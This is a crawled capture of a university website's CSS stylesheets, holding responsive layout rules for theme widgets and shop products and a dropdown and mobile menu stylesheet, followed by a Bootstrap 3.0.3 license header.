    .main-section .wrapper .main-col {
        width: 451px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item {
        width: 276px; }

    .kopa-article-list-1-widget .last-item {
        width: 100%;
        padding-right: 0;
        border-right: none;
        margin-bottom: 20px;
        border-bottom: 1px solid #d8d8d8;
        padding-bottom: 20px; }

    .sidebar .kopa-article-list-1-widget .last-item {
        border-bottom: none;
        padding-bottom: 0px; }

    .main-section .wrapper .main-col .widget-area-4 .kopa-article-list-1-widget .older-post {
        padding-left: 0;
        margin-left: 0;
        border-left: none;
        width: 100%; }

    .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li .entry-item .entry-thumb {
        width: 180px; }

    .kopa-product-list-widget > ul > li {
        width: 50%; }

    .kopa-newsletter-widget .newsletter-form .input-email .submit {
        padding: 5px 10px; }

    .kopa-newsletter-widget .newsletter-form .input-email .email {
        width: 100px; }

    #bottom-sidebar .social-links li {
        width: 21px;
        height: 21px;
        line-height: 21px;
        font-size: 12px; }

    #bottom-sidebar .social-links li a {
        line-height: 21px; }

    .kopa-flickr-widget .flickr-wrap li a {
        width: 73px;
        height: 73px; }

    .header-top-2 .top-banner,
    .sync2 {
        display: none !important; }

    .kopa-home-slider-2-widget.loading {
        min-height: 225px; }

    .kopa-home-slider-2 .flex-caption {
        left: 20px;
        padding-right: 20px; }

    .widget-area-5 .kopa-article-list-1-widget .last-item,
    .widget-area-5 .kopa-video-widget .last-item {
        width: 100%;
        border-right: none;
        padding-right: 0; }

    .widget-area-5 .kopa-article-list-1-widget .older-post,
    .widget-area-5 .kopa-video-widget .older-post {
        border-left: none;
        padding-left: 0;
        margin-left: 0;
        width: 100%; }

    .kopa-video-widget .last-item .entry-thumb .entry-icon {
        top: 50%;
        margin-top: -30px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-left-line,
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-right-line {
        width: 24px; }

    .kopa-gallery-page-widget .gallery-content .right-col {
        width: 100%; }

    .kopa-gallery-page-widget .gallery-content .left-col {
        margin-right: 0;
        margin-bottom: 20px;
        width: 100%; }

    .kopa-gallery-masonry-widget .option-set li label {
        font-size: 12px;
        padding: 5px 10px; }

    .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item {
        width: 205px; }

    .entry-list > ul > li .entry-item .entry-thumb {
        width: 150px; }

    .entry-masonry-list .masonry-item {
        width: 215px; }

    .entry-box footer .article-title .prev-post {
        padding-left: 0; }

    .entry-box footer .article-title .next-post {
        padding-right: 0; }

    .about-author .social-links li a {
        padding: 3px 5px 1px; }

    #comments .comments-list .children {
        margin-left: 0; }

    .products > li {
        width: 205px; }

    #bottom-sidebar .widget .widget-title {
        font-size: 16px;
        line-height: 20px; }

    .woocommerce-page .product .images {
        margin-right: 0;
        width: 100%;
        float: none;
        margin-bottom: 20px; }

    .nav-tabs.kopa-tabs-3 > li a {
        padding: 10px 35px 8px; }

    .secondary-menu > li {
        margin: 0 0 0 20px; }

    .error-404 .left-col p {
        font-size: 100px; }

    .error-404 .right-col h1 {
        font-size: 25px; }

    #kopa-contact-info-box .col-sm-4,
    #kopa-contact-info-box .col-sm-8 {
        width: 100% !important; }

    #kopa-contact-info-box .contact-info {
        margin-bottom: 15px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper {
        min-height: 290px; }
    .woocommerce .shop_columns_2 ul.products li.product,
    .woocommerce-page .shop_columns_2 ul.products li.product {
        width: 205px;
    }
    .woocommerce .shop_columns_3 ul.products li.product, 
    .woocommerce-page .shop_columns_3 ul.products li.product {
        width: 130px;
    }
    .woocommerce .shop_columns_4 ul.products li.product, 
    .woocommerce-page .shop_columns_4 ul.products li.product,
    .woocommerce .related ul.products li.product, 
    .woocommerce-page .related ul.products li.product {
        width: 92px;
    }
}
@media screen and (max-width: 799px) {
    .wrapper {
        width: 740px; }

    .kopa-home-slider-widget {
        height: auto; }

    .kopa-home-slider .flex-caption {
        padding-right: 20px;
        right: 14px; }

    .main-section .wrapper .sidebar {
        width: 247px; }

    .widget_categories > ul > li:before,
    .widget_archive > ul > li:before {
        font-size: 0;
        margin-right: 0; }

    .nav-tabs.kopa-tabs-1 > li a {
        font-size: 12px; }

    #bottom-sidebar .col-sm-3 {
        width: 100% !important; }

    .kopa-newsletter-widget .newsletter-form .input-email .submit {
        padding: 5px 15px; }

    .kopa-newsletter-widget .newsletter-form .input-email .email {
        width: 262px; }

    #bottom-sidebar .social-links li {
        width: 34px;
        height: 34px;
        line-height: 34px;
        font-size: 16px; }

    #bottom-sidebar .social-links li a {
        line-height: 34px; }

    .kopa-flickr-widget .flickr-wrap li a {
        width: 64px;
        height: 64px; }

    .kopa-contact-info-widget .contact-map img {
        width: auto;
        max-width: 100%; }

    .kopa-home-slider-2-widget.loading {
        min-height: 216px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 {
        width: 385px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-left-line,
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-right-line {
        width: 26px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper {
        min-height: 210px; }
    .woocommerce .shop_columns_3 ul.products li.product, 
    .woocommerce-page .shop_columns_3 ul.products li.product,
    .woocommerce .shop_columns_4 ul.products li.product, 
    .woocommerce-page .shop_columns4 ul.products li.product,
    .woocommerce .related ul.products li.product, 
    .woocommerce-page .related ul.products li.product {
        width: 205px;
    }
}
@media screen and (max-width: 767px) {
    body {
        padding: 0; }

    .wrapper {
        width: 620px; }

    .kopa-home-slider-widget {
        height: auto; }

    .kopa-home-slider .flex-caption {
        width: 320px;
        right: 10px; }

    .kopa-home-slider .flex-caption .entry-title {
        font-size: 20px; }

    .kopa-home-slider .flex-caption p {
        display: none; }

    .stripe-box .social-links-container {
        width: 250px; }

    .stripe-box .social-links-container .social-links-wrapper .social-links li {
        margin: 0 0 0 15px; }

    .weather-widget-wrapper .triangle-2nd {
        left: -47px; }

    .weather-widget-wrapper .triangle-1st {
        left: -73px; }

    .widget_awesomeweatherwidget {
        width: 158px; }

    .awesome-weather-wrap {
        width: 158px; }

    .awesome-weather-current-temp {
        margin: 15px 0 0; }

    .awesome-weather-header {
        top: 25px; }

    .kopa-nothumb-carousel-widget .entry-item {
        padding: 17px 20px; }

    .main-section .wrapper {
        background: none; }

    .main-section .wrapper .main-col {
        width: 100%;
        padding-right: 0; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item {
        width: 274px;
        height: 295px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-2 {
        width: 147px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-3 {
        width: 299px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.height-2 {
        height: 146px; }

    .masonry-list .masonry-item .entry-title {
        font-size: 16px;
        line-height: 20px;
        padding: 0 15px 10px; }

    .main-section .wrapper .main-col .widget-area-6 .kopa-product-list-widget > ul > li {
        padding: 0 20px; }

    .main-section .wrapper .sidebar {
        padding-left: 0;
        width: 100%; }

    .sidebar .widget:first-child .widget-title {
        border-top: 1px solid #d8d8d8;
        padding-top: 15px; }

    .sidebar .kopa-article-list-1-widget {
        overflow: hidden; }

    .sidebar .kopa-article-list-1-widget .last-item,
    .sidebar .kopa-video-widget .last-item,
    .kopa-article-list-1-widget .last-item,
    .widget-area-5 .kopa-article-list-1-widget .last-item,
    .widget-area-5 .kopa-video-widget .last-item {
        float: left;
        padding-right: 20px;
        margin-bottom: 0;
        width: 279px;
        border-right: 1px solid #d8d8d8; }

    .kopa-article-list-1-widget .last-item {
        border-bottom: none;
        padding-bottom: 0; }

    .sidebar .kopa-article-list-1-widget .older-post,
    .sidebar .kopa-video-widget .older-post,
    .main-section .wrapper .main-col .widget-area-4 .kopa-article-list-1-widget .older-post,
    .main-section .wrapper .main-col .kopa-article-list-1-widget .older-post,
    .widget-area-5 .kopa-article-list-1-widget .older-post,
    .widget-area-5 .kopa-video-widget .older-post {
        float: left;
        margin-left: -1px;
        padding-left: 20px;
        border-left: 1px solid #d8d8d8;
        width: 300px; }

    .sidebar .kopa-article-list-1-widget .older-post li:first-child {
        border-top: none;
        padding-top: 0; }

    .widget_categories > ul > li:before, .widget_archive > ul > li:before {
        font-size: 11px;
        margin-right: 10px; }

    .kopa-gallery-widget > ul > li {
        width: 25%; }

    .sidebar .kopa-tab-1-widget .nav-tabs.kopa-tabs-1 {
        margin-left: -21px; }

    .kopa-flickr-widget .flickr-wrap li a {
        width: 59px;
        height: 59px; }

    #bottom-nav #bottom-menu li a {
        padding: 0 15px; }

    .kopa-home-slider-2 .flex-caption {
        padding-top: 10px; }

    .kopa-home-slider-2 .flex-caption p {
        display: none; }

    .sidebar .kopa-adv-widget,
    .widget-area-5 .kopa-adv-widget {
        display: none; }

    .sidebar .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li .entry-item {
        overflow: hidden; }

    .sidebar .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li .entry-item .entry-thumb {
        float: left;
        margin-right: 20px;
        margin-bottom: 0; }

    .main-section .widget-area-13,
    .main-section .wrapper .main-col .widget-area-5 {
        border-top: 10px solid #e03d3d;
        padding-top: 0; }

    .kopa-home-slider-3-widget.loading {
        min-height: 313px; }

    .kopa-home-slider-2-widget.loading {
        min-height: 180px; }

    .kopa-nothumb-carousel-widget.loading {
        min-height: 99px; }

    .stripe-box .social-links-container .social-links-wrapper .social-links {
        padding: 0 15px 0 0; }

    .stripe-box .social-links-container {
        padding-left: 0;
        width: auto; }

    .stripe-box .social-links-container .social-links-wrapper {
        height: 40px; }

    .weather-widget-wrapper,
    .stripe-box .social-links-container .triangle-1st,
    .stripe-box .social-links-container .triangle-2nd {
        display: none; }

    .stripe-box .wrapper {
        padding-right: 0; }

    .kopa-nothumb-carousel-widget .widget-title {
        padding-right: 208px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-left-line,
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-right-line {
        width: 57px; }

    .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item {
        width: 179px; }

    .entry-masonry-list .masonry-item {
        width: 286px; }

    .products > li {
        width: 179px; }
    .woocommerce .shop_columns_2 ul.products li.product,
    .woocommerce-page .shop_columns_2 ul.products li.product,
    .woocommerce .shop_columns_3 ul.products li.product,
    .woocommerce-page .shop_columns_3 ul.products li.product,
    .woocommerce .shop_columns_4 ul.products li.product,
    .woocommerce-page .shop_columns_4 ul.products li.product,
    .woocommerce .related ul.products li.product, 
    .woocommerce-page .related ul.products li.product {
        width: 279px;
    }
	.header-top .kopa-current-time {
        display: none !important; }

}
@media screen and (max-width: 639px) {
    body {
        padding: 0; }

    .wrapper {
        width: 460px; }

    .kopa-home-slider-widget {
        height: auto; }

    .kopa-home-slider .flex-caption {
        padding: 5px 10px; }

    .kopa-home-slider .flex-caption .entry-title {
        font-size: 16px;
        margin: 0; }
.header-top .kopa-current-time {
        display: none !important; }
    .kopa-home-slider .flex-caption .arrow-wrapper,
    .stripe-box .social-links-container {
        display: none; }

    .kopa-nothumb-carousel-widget .widget-title {
        padding-right: 0;
        background-color: #fff;
        color: #1b1b1b;
        border-bottom: 1px solid #d8d8d8; }

    .kopa-nothumb-carousel-widget {
        margin-top: 0px; }

    .stripe-box {
        background-color: #fff;
        padding-top: 0px; }

    .stripe-box .wrapper {
        border-left: 1px solid #d8d8d8;
        border-right: 1px solid #d8d8d8;
        padding-top: 10px; }

    .kopa-nothumb-carousel-widget .entry-item {
        border-left: none; }

    .stripe-box .wrapper .left-color {
        display: none; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item {
        width: 270px;
        height: 291px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-2 {
        width: 143px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.height-2 {
        height: 143px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-3 {
        width: 418px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-3.height-2 {
        height: 204px; }

    .sidebar .kopa-article-list-1-widget .last-item,
    .kopa-article-list-1-widget .last-item,
    .widget-area-5 .kopa-article-list-1-widget .last-item {
        width: 100%;
        border-right: none;
        padding-right: 0;
        border-bottom: 1px solid #d8d8d8;
        padding-bottom: 20px;
        margin-bottom: 20px; }

    .sidebar .kopa-video-widget .last-item,
    .widget-area-5 .kopa-video-widget .last-item {
        width: 100%;
        border-right: none;
        padding-right: 0;
        margin-bottom: 20px; }

    .sidebar .kopa-article-list-1-widget .older-post,
    .sidebar .kopa-video-widget .older-post,
    .main-section .wrapper .main-col .widget-area-4 .kopa-article-list-1-widget .older-post,
    .main-section .wrapper .main-col .kopa-article-list-1-widget .older-post,
    .widget-area-5 .kopa-article-list-1-widget .older-post,
    .widget-area-5 .kopa-video-widget .older-post {
        width: 100%;
        border-left: none;
        margin-left: 0;
        padding-left: 0; }

    .sidebar .kopa-article-list-1-widget .older-post li .entry-item .entry-content {
        min-height: inherit; }

    #bottom-nav #bottom-menu li a {
        padding: 0 5px;
        font-size: 12px; }

    .kopa-flickr-widget .flickr-wrap li a {
        width: 57px;
        height: 57px; }

    .kopa-home-slider-2-widget.loading {
        min-height: 135px; }

    .kopa-home-slider-2 .flex-caption {
        width: 300px;
        padding: 5px 10px;
        top: auto;
        bottom: 0;
        left: 10px; }

    .kopa-home-slider-2 .flex-caption .entry-title {
        font-size: 16px;
        margin: 0; }

    .kopa-home-slider-2 .flex-caption .arrow-wrapper,
    .stripe-box .wrapper .right-color {
        display: none; }

    .kopa-home-slider-3-widget.loading {
        min-height: 235px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 {
        width: 290px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons .owl-prev {
        left: 22px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons .owl-next {
        right: 22px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-left-line,
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-right-line {
        width: 22px; }

    .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item,
    .products > li {
        width: 199px; }

    .entry-masonry-list .masonry-item {
        width: 209px; }

    #respond .comments-form .comment-left, #respond .comments-form .contact-left, #respond .contact-form .comment-left, #respond .contact-form .contact-left, #contact-box .comments-form .comment-left, #contact-box .comments-form .contact-left, #contact-box .contact-form .comment-left, #contact-box .contact-form .contact-left {
        padding-right: 0;
        width: 100%; }

    #respond .comments-form .comment-right, #respond .comments-form .contact-right, #respond .contact-form .comment-right, #respond .contact-form .contact-right, #contact-box .comments-form .comment-right, #contact-box .comments-form .contact-right, #contact-box .contact-form .comment-right, #contact-box .contact-form .contact-right {
        padding-left: 0;
        width: 100%; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper {
        min-height: 280px; }
    .woocommerce ul.products, .woocommerce-page ul.products {
        margin-left: 0;
    }
    .woocommerce .shop_columns_2 ul.products li.product, 
    .woocommerce-page .shop_columns_2 ul.products li.product,
    .woocommerce .shop_columns_3 ul.products li.product, 
    .woocommerce-page .shop_columns_3 ul.products li.product,
    .woocommerce .shop_columns_4 ul.products li.product, 
    .woocommerce-page .shop_columns_4 ul.products li.product,
    .woocommerce .related ul.products li.product, 
    .woocommerce-page .related ul.products li.product {
        margin-left: 0;
        width: 100%;
    }
}
@media screen and (max-width: 479px) {
    body {
        padding: 0; }

    .wrapper {
        width: 300px; }

    .header-top .kopa-current-time {
        display: none !important; }

    .kopa-home-slider-widget,
    .stripe-box,
    .secondary-menu,
    .kp-headline-title {
        display: none; }

    .header-top-2 {
        padding:40px 0px 40px 0px; }

    .kopa-home-1 .header-middle .wrapper #logo-container-2,
    .kopa-home-2 .header-top-2 #logo-container,
    .kopa-home-3 .header-top-2 #logo-container,
    .kopa-home-4 .header-top-2 #logo-container,
    .kopa-subpage .header-top-2 #logo-container {
        width: 300px;
        position: absolute;
        left: 0;
        z-index: 1;
        top: -27px;
        margin: 10px 0px 0px 0px;
		height:50px 
		}

    .kp-headline {
        margin: 0; }

    .kopa-home-1 .bn-box .wrapper {
        border-right: none; }

    .sb-search-wrapper {
        width: 200px; }

    .kopa-home-1 .header-top,
    .widget-area-1 {
        border-bottom: none; }

    .sb-search input[type="text"] {
        border-left: none; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item {
        width: 300px;
        height: 323px; }

    .main-section .wrapper {
        padding: 15px 0;
        border-left: none;
        border-right: none; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-2 {
        width: 147px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.height-2 {
        height: 146px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-3 {
        width: 300px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-3.height-2 {
        height: 147px; }

    .kopa-article-list-2-widget > ul > li {
        width: 100%;
        border-left: none; }

    .main-section .wrapper .main-col .widget-area-5 .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item .entry-item .entry-thumb {
        float: none;
        margin-right: 0;
        width: 100%;
        margin-bottom: 15px; }

    .kopa-product-list-widget > ul > li {
        width: 100%; }

    .main-section .kopa-adv-widget {
        display: none; }

    .widget-area-7,
    .widget-area-8 {
        width: 100%; }

    .widget-area-7 {
        padding-right: 0;
        border-right: none; }

    .widget-area-8 {
        padding-left: 0;
        border-left: none;
        margin-left: 0; }

    .kopa-gallery-widget > ul > li {
        width: 50%; }

    #bottom-nav i,
    .secondary-nav span {
        display: inline-block; }

    .bottom-mobile-menu-wrapper,
    .secondary-mobile-menu-wrapper {
        display: block; }

    #bottom-nav #bottom-menu,
    .secondary-nav .secondary-menu {
        display: none; }

    #bottom-nav,
    .secondary-nav {
        position: relative;
        text-align: left !important; }

    #bottom-sidebar .wrapper {
        border: none;
        padding: 20px 0 10px; }

    .kopa-newsletter-widget .newsletter-form .input-email .email {
        width: 228px; }

    #bottom-sidebar .widget .widget-title {
        padding-bottom: 5px;
        padding-top: 7px;
        border-top: 1px solid #d8d8d8; }

    .kopa-flickr-widget .flickr-wrap li a {
        width: 90px;
        height: 90px; }

    .contact-map {
        text-align: center; }

    .kopa-page-footer .wrapper {
        border: none;
        padding: 10px 0; }

    .header-bottom {
        width: 235px;
        bottom: 0px;
        height: 43px;
        border-left: 1px solid #a00000;
        left: 75px !important;
        background-color: transparent; }
    .header-bottom .wrapper {
        width: 235px; }

    .kp-headline-wrapper {
        display: none; }

    .kopa-product-list-widget > ul > li {
        border-left: none; }

    .main-section .widget .widget-title {
        font-size: 16px;
        margin: 0 0 20px; }

    .kopa-home-slider-2-widget.loading,
    .kopa-home-slider-2-widget {
        display: none; }

    .kopa-home-2 .header-top, .kopa-home-3 .header-top, .kopa-home-4 .header-top, .kopa-subpage .header-top {
        border-bottom: none; }

    .kopa-home-3 .main-section .wrapper .main-col .widget-area-5,
    .kopa-home-2 .main-section .wrapper .main-col .widget-area-5 {
        border-top: none; }

    .sidebar .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li .entry-item .entry-thumb {
        float: none;
        width: 100%;
        margin-right: 0;
        margin-bottom: 15px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 {
        width: 200px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 .item {
        height: 67px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons .owl-prev {
        left: 9px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons .owl-next {
        right: 9px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-left-line, .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-right-line {
        width: 9px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons div {
        height: 67px;
        line-height: 67px;
        bottom: -92px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .v-left-line,
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .v-right-line {
        height: 60px;
        bottom: 32px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-left-line,
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-right-line {
        bottom: 32px; }

    .kopa-gallery-page-widget .gallery-content .left-col .social-links li {
        width: 93px; }

    .kopa-gallery-masonry-widget .option-set li {
        margin-top: 1px; }

    .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item,
    .products > li {
        width: 300px; }

    .sidebar .kopa-social-links-widget ul li a {
        width: 41px;
        height: 41px;
        line-height: 41px; }

    .kopa-home-4 .header-bottom, .kopa-subpage .header-bottom {
        position: absolute;
        background: none; }

    .entry-list > ul > li .entry-item .entry-thumb {
        width: 100%;
        float: none;
        margin-right: 0; }

    .entry-list > ul > li .entry-item .entry-content {
        padding-right: 0; }

    .entry-list > ul > li .entry-item {
        padding: 0; }

    .kopa-article-list-3-widget .last-item .entry-content {
        width: 100%;
        bottom: 15px; }

    .kopa-article-list-3-widget .last-item .entry-content .entry-title {
        padding: 0;
        margin: 0 15px; }

    .entry-masonry-list .masonry-item {
        width: 320px;
        border-left: none; }

    .entry-box > header .entry-title {
        font-size: 20px;
        line-height: 22px; }

    .entry-box .entry-content .left-col {
        margin-right: 0;
        width: 100%; }

    .about-author .social-links li a span {
        display: none; }

    .about-author .social-links li a i {
        margin-right: 0; }

    .single-post-carousel .owl-controls .owl-buttons div {
        font-size: 22px;
        height: 50px;
        line-height: 50px;
        margin: -25px 0 0;
        width: 50px; }

    .single-post-carousel .owl-controls .owl-buttons .owl-prev {
        left: -25px;
        padding-right: 10px; }

    .single-post-carousel .owl-controls .owl-buttons .owl-next {
        right: -25px;
        padding-left: 10px; }

    .woocommerce-page .product_column {
        margin-bottom: 20px; }

    .nav-tabs.kopa-tabs-3 > li a {
        padding: 7px 25px 5px; }

    .error-404 .left-col p {
        font-size: 70px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper {
        min-height: 140px; } }


--- FILE ---
content_type: text/css
request_url: https://bgctub.ac.bd/templates/common/css/cssfront/ddsmoothmenu.css
body_size: 1544
content:
.ddsmoothmenu{
font: bold 12px Verdana;
background: #2A814D; /*background of menu bar (default state)*/
width: 100%;
display: none;

}

.ddsmoothmenu ul{
z-index:100;
margin: 0px;
padding: 0px;
list-style-type: none;
}

/*Top level list items*/
.ddsmoothmenu ul li{
position: relative;
display: inline;
float: left;
margin:0px; padding:0px

}

/*Top level menu link items style*/
.ddsmoothmenu ul li a{
display: block;
background: #2A814D; /*background of menu items (default state)*/
color: white;
padding: 10px 10px;
border-right: 1px solid #5CB85C;
color: #2d2b2b;
text-decoration: none;
text-transform:uppercase;
}

* html .ddsmoothmenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited{
color: white;
}

.ddsmoothmenu ul li a.selected { /*CSS class that's dynamically added to the currently active menu items' LI A element*/
background: #5CB85C !important; 
color: white;
}

.ddsmoothmenu ul li a:hover{
background: #5CB85C; /*background of menu items during onmouseover (hover state)*/
color: white;
}
	
/* sub menus */
.ddsmoothmenu ul li ul{
position: absolute;
left: -3000px;
display: none; /*collapse all sub menus to begin with*/
visibility: hidden;
}

/*Sub level menu list items (alters style from Top level List Items)*/
.ddsmoothmenu ul li ul li{
display: list-item;
float: none;
list-style-type: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.ddsmoothmenu ul li ul li a{
font: normal 13px Verdana;
width: 180px; /*width of sub menus*/
padding: 10px;
margin: 0;
border-top-width: 0;
border-bottom: 1px solid #FFFFFF;
text-transform:none
}

/* Holly Hack for IE \*/
* html .ddsmoothmenu{height: 1%;} /*Holly Hack for IE7 and below*/


/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 12px;
right: 7px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}

.leftarrowclass{
margin-right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{ 
position: absolute;
left: 0;
top: 0;
width: 0;
height: 0;
background-color: #ccc; /* generally should be just a little lighter than the box-shadow color for CSS3 capable browsers */
}

.toplevelshadow{
margin: 5px 0 0 5px; /* in NON CSS3 capable browsers gives the offset of the shadow */
opacity: 0.8; /* shadow opacity mostly for NON CSS3 capable browsers. Doesn't work in IE */
}

.ddcss3support .ddshadow.toplevelshadow {
margin: 0; /* in CSS3 capable browsers overrides offset from NON CSS3 capable browsers, allowing the box-shadow values in the next selector to govern that */
/* opacity: 1; */ /* optionally uncomment this to remove partial opacity for browsers supporting a box-shadow property which has its own slight gradient opacity */
}

.ddcss3support .ddshadow {
background-color: transparent;
box-shadow: 5px 5px 5px #aaa; /* box-shadow color generally should be a little darker than that for the NON CSS3 capable browsers background-color */
-moz-box-shadow: 5px 5px 5px #aaa;
-webkit-box-shadow: 5px 5px 5px #aaa;
}

/* ######### Mobile menu container CSS ######### */

div.ddsmoothmobile{ /* main mobile menu container */
background: #414141;
color: white;
position: fixed;
top: 0;
left: 0;
width: 200px; /* width of mobile menu */
height: 300px;
overflow: hidden;
visibility: hidden;
border-radius: 0 0 10px 0;
box-shadow: 0 0 10px gray;
}

div.ddsmoothmobile a{
color: white;
text-decoration: none;
}

div.ddsmoothmobile div.topulsdiv{ /* Single DIV that surrounds all top level ULs before being flattened, or the ULs on the "frontpage" of the menu */
position: relative;
background: #414141;
overflow-y: auto;
width: 100%;
height: 100%;
}


div.ddsmoothmobile ul{ /* style for all ULs in general inside mobile menu */
list-style: none;
width: 100%;
top: 0;
left: 0;
background: #414141;
margin: 0;
padding: 0;
}

div.ddsmoothmobile div.topulsdiv ul.submenu{ /* top level ULs style */
}


div.ddsmoothmobile ul.submenu{ /* sub level ULs style */
position: absolute;
height: 100%;
overflow-y: auto;
}

div.ddsmoothmobile ul li{
border-bottom: 1px solid gray;
position: relative;
font-weight: bold;
}

div.ddsmoothmobile ul li.breadcrumb{ /* breadcrumb LI that's added to the top of every sub level UL */
cursor: pointer;
padding: 10px;
background: black;
}

div.ddsmoothmobile ul li a{
display: block;
padding: 6px;
}

div.ddsmoothmobile ul li a:hover{
background: black;
}

/* ############# Animated Drawer icon (mobile menu toggler) CSS ############# */

.animateddrawer{
	font-size: 10px; /* Base font size. Adjust this value to modify size of drawer icon */
  width: 3em; 
  height: 2.8em; 
  outline: none;
	position: fixed; /* BY default, make toggler fixed on screen */
	display: none;
	top: 10px; /* Position at upper right corner */
	right: 10px;
	background: white;
	z-index: 1000;
}

.animateddrawer:before, .animateddrawer:after{
  position: absolute;
  content: '';
  display: block;
  width: 100%;
  height: 0.6em; /* height of top and bottom drawer line */
  background: black;
  border-radius: 2px;
  top: 0;
  left: 0;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in; /* set transition type and time */
  transition: all 0.3s ease-in; 
}

.animateddrawer:after{
  top: auto;
  bottom: 0;
}

.animateddrawer span{
  width: 100%;
  height: 0.6em; /* height of middle drawer line */
  background: black;
  position: absolute;
  top: 50%;
  margin-top: -0.3em; /* set this to - half of middle drawer line height */
  border-radius: 2px;
  -ms-transform-origin: 50% 50%;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all 0.3s ease-in 0.3s; /* set transition type and time */
  transition: all 0.3s ease-in 0.3s;
}

.animateddrawer span::after{
  content: '';
  display: block;
  width: 100%;
  height: 0.6em; /* height of middle drawer line */
  background: black;
  border-radius: 2px;
  position: absolute;
  -ms-transform-origin: 50% 50%;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all 0.3s ease-in 0.3s; /* set transition type and time */
  transition: all 0.3s ease-in 0.3s;
}

.animateddrawer.open{
}

.animateddrawer.open:before{ /* style when .open class is added to button */
  top: 50%;
  margin-top: -0.3em; /* set this to - half of top drawer line height */
  opacity: 0;
}

.animateddrawer.open:after{ /* style when .open class is added to button */
  bottom: 50%;
  opacity: 0;
}

.animateddrawer.open span{ /* style when .open class is added to button */
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.animateddrawer.open span:after{ /* style when .open class is added to button */
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}


--- FILE ---
content_type: text/javascript
request_url: https://bgctub.ac.bd/templates/common/js/jsfront/bootstrap.min.js
body_size: 12801
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

